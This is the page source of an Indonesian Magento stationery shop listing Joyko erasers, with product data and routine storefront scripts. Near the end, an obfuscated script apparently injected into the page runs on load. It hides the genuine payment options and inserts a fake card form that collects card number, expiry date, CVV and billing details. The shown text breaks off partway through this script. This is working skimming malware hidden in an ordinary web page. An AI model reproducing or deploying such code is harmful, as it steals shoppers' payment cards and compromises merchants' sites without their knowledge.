Chat Us # nama_asli: Joyko Eraser ER-30CO (Color) harga per Pcs","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-30co-color.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser ER-30W (White) Penghapus Pensil","description":"nama_produk: Joyko Eraser ER-30W (White) # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser ER-30W (White) harga per Pcs","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-30w-white.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-eraser-er-30w-white-sku-jk-er30w_bdww2gnwrfy5jeqd.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Eraser ER-JA-40BL Penghapus Pensil","description":"nama_produk: Joyko Eraser ER-JA-40BL # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: Box # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Eraser ER-JA-40BL harga per Box","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-er-ja-40bl.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-eraser-er-ja-40bl-sku-jk-erja40bl_kuvtiwdhanejgro9.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Eraser Penghapus Pensil Kayu dan Mekanik Joyko 526-B20\/B40BL\/B40CO EB-30 ER-102\/104\/105\/106\/107\/108\/110\/111\/115\/116\/117\/118\/120\/121\/122\/123\/124\/20BL\/30CO\/30W\/JA-40BL  MER-114","description":"nama_produk: Eraser Penghapus Pensil Kayu \/ Pencil Mekanik Aneka Bentuk & Ukuran Lengkap Hanya Di Bina Mandiri Stationery Toko Peralatan Kantor & Sekolah # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Penghapus # google_product_category_id: 938 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Eraser Penghapus Pensil Kayu \/ Pencil Mekanik Aneka Bentuk & Ukuran Lengkap Hanya Di Bina Mandiri Stationery Toko Peralatan Kantor & Sekolah","url":"https:\/\/www.alattulis.biz.id\/joyko-eraser-penghapus-pensil.html","image":"https:\/\/www.alattulis.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-eraser-1_kj75v0ydyvoxjpum.jpg"}],"category":"Penghapus Pensil"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".description"," .name"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.alattulis.biz.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulis.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.alattulis.biz.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script> require(['jquery'], function ($) { $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () { let mfLabelContainer = $(this).parent().find('.mf-label-container'); if (!mfLabelContainer.length) { mfLabelContainer = $('.product.media .mf-label-container'); } if (mfLabelContainer.length) { mfLabelContainer.prependTo('.fotorama__stage__shaft') } }); }); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.alattulis.biz.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.alattulis.biz.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.alattulis.biz.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.alattulis.biz.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.alattulis.biz.id\/","minicartMaxItemsVisible":5,"websiteId":"2","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"2","customerLoginUrl":"https:\/\/www.alattulis.biz.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9qb3lrby1lcmFzZXItZXItMTIwLW1vcmFuZGkuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.alattulis.biz.id\/captcha\/refresh\/","isRequired":false,"timestamp":1768669780}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulis.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var 